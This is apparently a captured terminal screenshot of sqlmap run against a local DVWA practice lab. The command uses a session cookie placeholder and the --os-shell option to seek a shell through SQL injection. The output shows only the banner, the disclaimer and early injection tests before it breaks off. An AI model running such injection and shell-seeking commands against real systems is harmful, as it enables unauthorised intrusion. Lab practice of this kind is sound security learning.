 └─$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit
" --cookie="security=low;
PHPSESSID=your_session" --os-shell
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.12#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 03:27:20 /2025-12-16/
[03:27:21] [INFO] testing connection to the target URL
got a 302 redirect to 'http://localhost/DVWA/login.php'. Do you want to follo
w? [Y/n] Y
[03:27:23] [INFO] testing if the target URL content is stable
[03:27:23] [WARNING] GET parameter 'id' does not appear to be dynamic
[03:27:23] [WARNING] heuristic (basic) test shows that GET parameter 'id' mig
ht not be injectable
[03:27:23] [INFO] testing for SQL injection on GET parameter 'id'
[03:27:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:27:23] [INFO] testing 'Boolean-based blind - Parameter replace (original
value)'